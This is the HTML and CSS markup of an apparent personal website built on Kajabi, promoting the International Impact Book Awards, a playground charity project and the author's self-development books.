        <img loading="auto" class="image__image" kjb-settings-id="sections_1724854701166_blocks_1724854701166_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/0b832dd-e263-23d-b084-1484c0584022_2d438d7-21b3-0128-d3cf-e5a70fdfebf5_Add_a_heading_8_.webp" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854772205" data-section-id="1724854772205"><style>
  
  #section-1724854772205 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724854772205 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854772205 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854772205 .row {
    
  }
  #section-1724854772205 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854772205 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724854772205 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854772205 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854772205_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854772205_0, [data-slick-id="1724854772205_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854772205_0 .block, [data-slick-id="1724854772205_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854772205_0, [data-slick-id="1724854772205_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854772205_0 .block, [data-slick-id="1724854772205_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854772205_0, [data-slick-id="1724854772205_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724854772205_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854772205_blocks_1724854772205_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span style="font-weight: 400;">Maya Angelou once said,<span> </span><strong><em>"There is no greater agony than bearing an untold story inside you."</em></strong><span> </span>My mission is to ensure that every author’s voice is heard and every story is told. Through the International Impact Book Awards, I am dedicated to amplifying the voices of authors worldwide and helping their stories make a lasting impact.</span></p>
<p><span style="font-weight: 400;">My efforts are focused on building a platform that recognizes and celebrates literary excellence, providing authors with the recognition, support, and opportunities they need to succeed. We have already seen countless authors transform their careers and reach new audiences through the recognition they’ve received from the International Impact Book Awards. I know that one day, this platform will empower millions of authors to share their stories with the world.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854830531" data-section-id="1724854830531"><style>
  
  #section-1724854830531 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724854830531 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854830531 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854830531 .row {
    
  }
  #section-1724854830531 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854830531 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724854830531 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854830531 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854830531_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854830531_0, [data-slick-id="1724854830531_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854830531_0 .block, [data-slick-id="1724854830531_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854830531_0, [data-slick-id="1724854830531_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854830531_0 .block, [data-slick-id="1724854830531_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854830531_0, [data-slick-id="1724854830531_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724854830531_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854830531_blocks_1724854830531_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #2f2f2f;">MY PROJECTS</span></h1>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854881517" data-section-id="1724854881517"><style>
  
  #section-1724854881517 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724854881517 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854881517 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854881517 .row {
    
  }
  #section-1724854881517 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854881517 .sizer {
      padding-top: 0px;
      padding-bottom: 20px;
    }
    #section-1724854881517 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854881517 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854881517_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854881517_1, [data-slick-id="1724854881517_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854881517_1 .block, [data-slick-id="1724854881517_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854881517_1, [data-slick-id="1724854881517_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854881517_1 .block, [data-slick-id="1724854881517_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854881517_1, [data-slick-id="1724854881517_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724854881517_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854881517_blocks_1724854881517_1_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724854881517_1 .block,
  [data-slick-id="1724854881517_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724854881517_1 .image,
  [data-slick-id="1724854881517_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724854881517_1 .image__image,
  [data-slick-id="1724854881517_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724854881517_1 .image__overlay,
  [data-slick-id="1724854881517_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724854881517_1 .image__overlay-text,
  [data-slick-id="1724854881517_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724854881517_1 .block,
    [data-slick-id="1724854881517_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724854881517_1 .image__overlay,
    [data-slick-id="1724854881517_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724854881517_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1724854881517_blocks_1724854881517_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/751ccc-4d6-7d2d-011d-edb02e61c72e_e45dc7-337-454f-ac1-cb262df8876_Untitled_design_10_.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854881517_0, [data-slick-id="1724854881517_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854881517_0 .block, [data-slick-id="1724854881517_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854881517_0, [data-slick-id="1724854881517_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854881517_0 .block, [data-slick-id="1724854881517_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854881517_0, [data-slick-id="1724854881517_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724854881517_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854881517_blocks_1724854881517_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><strong>BOOK AWARDS</strong></h4>
<p><span style="font-weight: 400;">The International Impact Book Awards is a prestigious platform dedicated to recognizing and celebrating the achievements of authors worldwide. Our mission is to amplify the voices of writers from all backgrounds, providing them with the visibility, credibility, and opportunities they need to make a lasting impact in the literary world. Through this initiative, we also educate authors on how to effectively share their voices and stories with a broader audience.</span></p>

    






<style>
  #block-1724854881517_0 .btn,
  [data-slick-id="1724854881517_0"] .block .btn {
    color: #ffffff;
    border-color: #2f2f2f;
    border-radius: 0px;
    background-color: #2f2f2f;
  }
  #block-1724854881517_0 .btn--outline,
  [data-slick-id="1724854881517_0"] .block .btn--outline {
    background: transparent;
    color: #2f2f2f;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.nimstant.com/book-award-page"   kjb-settings-id="sections_1724854881517_blocks_1724854881517_0_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855056041" data-section-id="1724855056041"><style>
  
  #section-1724855056041 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724855056041 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855056041 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855056041 .row {
    
  }
  #section-1724855056041 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855056041 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1724855056041 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855056041 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855056041_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855056041_0, [data-slick-id="1724855056041_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855056041_0 .block, [data-slick-id="1724855056041_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855056041_0, [data-slick-id="1724855056041_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855056041_0 .block, [data-slick-id="1724855056041_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855056041_0, [data-slick-id="1724855056041_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724855056041_0"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855056041_blocks_1724855056041_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724855056041_0 .block,
  [data-slick-id="1724855056041_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724855056041_0 .image,
  [data-slick-id="1724855056041_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724855056041_0 .image__image,
  [data-slick-id="1724855056041_0"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724855056041_0 .image__overlay,
  [data-slick-id="1724855056041_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724855056041_0 .image__overlay-text,
  [data-slick-id="1724855056041_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724855056041_0 .block,
    [data-slick-id="1724855056041_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724855056041_0 .image__overlay,
    [data-slick-id="1724855056041_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724855056041_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1724855056041_blocks_1724855056041_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/d2b6545-f5e1-a56b-1dae-e430107164cd_3d2b8-c201-6e8-5c0-6a47d05766d6_Untitled_design_11_.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855056041_1, [data-slick-id="1724855056041_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855056041_1 .block, [data-slick-id="1724855056041_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855056041_1, [data-slick-id="1724855056041_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855056041_1 .block, [data-slick-id="1724855056041_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855056041_1, [data-slick-id="1724855056041_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724855056041_1"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855056041_blocks_1724855056041_1_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><strong>PLAYGROUND PROJECT</strong></h4>
<p><span style="font-weight: 400;">Playgrounds Around the World is a project close to my heart, dedicated to bringing the simple joys of childhood to children in underdeveloped countries. I created this initiative to build playgrounds, libraries, and provide educational resources, creating safe and joyful spaces where children can learn, play, and grow. Through this project, I have personally gathered volunteers and supporters to help distribute hundreds of backpacks filled with educational items and fun activities.</span></p>

    






<style>
  #block-1724855056041_1 .btn,
  [data-slick-id="1724855056041_1"] .block .btn {
    color: #ffffff;
    border-color: #2f2f2f;
    border-radius: 0px;
    background-color: #2f2f2f;
  }
  #block-1724855056041_1 .btn--outline,
  [data-slick-id="1724855056041_1"] .block .btn--outline {
    background: transparent;
    color: #2f2f2f;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.nimstant.com/playground"   kjb-settings-id="sections_1724855056041_blocks_1724855056041_1_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855125958" data-section-id="1724855125958"><style>
  
  #section-1724855125958 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eee9de;
  }
  #section-1724855125958 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855125958 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855125958 .row {
    
  }
  #section-1724855125958 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855125958 .sizer {
      padding-top: 20px;
      padding-bottom: 100px;
    }
    #section-1724855125958 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855125958 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855125958_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855125958_0, [data-slick-id="1724855125958_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855125958_0 .block, [data-slick-id="1724855125958_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855125958_0, [data-slick-id="1724855125958_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855125958_0 .block, [data-slick-id="1724855125958_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855125958_0, [data-slick-id="1724855125958_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724855125958_0"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855125958_blocks_1724855125958_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724855125958_0 .block,
  [data-slick-id="1724855125958_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724855125958_0 .image,
  [data-slick-id="1724855125958_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724855125958_0 .image__image,
  [data-slick-id="1724855125958_0"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724855125958_0 .image__overlay,
  [data-slick-id="1724855125958_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724855125958_0 .image__overlay-text,
  [data-slick-id="1724855125958_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724855125958_0 .block,
    [data-slick-id="1724855125958_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724855125958_0 .image__overlay,
    [data-slick-id="1724855125958_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724855125958_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1724855125958_blocks_1724855125958_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/180c106-33e5-e00-7853-1318cd20f32_4dd5c0-b1de-dae-5b0-36d7ac7528a_Untitled_design_12_.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724855125958_1, [data-slick-id="1724855125958_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724855125958_1 .block, [data-slick-id="1724855125958_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724855125958_1, [data-slick-id="1724855125958_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724855125958_1 .block, [data-slick-id="1724855125958_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724855125958_1, [data-slick-id="1724855125958_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724855125958_1"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724855125958_blocks_1724855125958_1_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><strong>MY BOOK</strong></h4>
<p><span style="font-weight: 400;">Another important project of mine is the series of books I have written, all centered around personal development and entrepreneurship. Each book is a reflection of my journey, experiences, and the lessons I've learned along the way. My goal is to inspire and empower readers to break through their limitations, embrace their potential, and take actionable steps toward achieving their dreams. Through my writing, I aim to provide practical tools, insights, and motivation for those on their own paths to success. Whether you're an aspiring entrepreneur, a seasoned professional, or someone looking to make a positive change in your life.</span></p>

    






<style>
  #block-1724855125958_1 .btn,
  [data-slick-id="1724855125958_1"] .block .btn {
    color: #ffffff;
    border-color: #2f2f2f;
    border-radius: 0px;
    background-color: #2f2f2f;
  }
  #block-1724855125958_1 .btn--outline,
  [data-slick-id="1724855125958_1"] .block .btn--outline {
    background: transparent;
    color: #2f2f2f;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.nimstant.com/book-shop-page"   kjb-settings-id="sections_1724855125958_blocks_1724855125958_1_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724855239543" data-section-id="1724855239543"><style>
  
  #section-1724855239543 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #2f2f2f;
  }
  #section-1724855239543 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724855239543 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724855239543 .row {
    
  }
  #section-1724855239543 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724855239543 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724855239543 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724855239543 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724855239543_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
